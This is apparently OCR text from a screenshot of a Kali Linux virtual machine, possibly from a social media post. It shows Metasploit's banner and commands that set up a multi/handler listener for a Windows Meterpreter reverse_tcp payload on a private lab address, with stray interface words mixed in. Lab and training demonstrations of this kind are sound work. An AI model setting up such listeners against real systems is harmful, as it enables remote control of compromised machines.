 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 19:23 1
root@kali: ~
File Edit View Search Terminal Help
RECON
\(@)(@)(@)(@)(@)(@)(@)/
*********************
o O o
o O
o
\'\/\/\/'/
)======(
LOOT
PAYLOAD
= = = = = = = = = = = =
=[ metasploit v4.16.39-dev ]
+ -- --=[ 1739 exploits - 994 auxiliary - 300 post
+ -- --=[ 519 payloads - 40 encoders - 10 nops
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 10.0.2.25
lhost => 10.0.2.25
msf exploit(multi/handler) > set lport 2222
I'll set up a meterpretor list now.
LinkedIn
Right Ctrl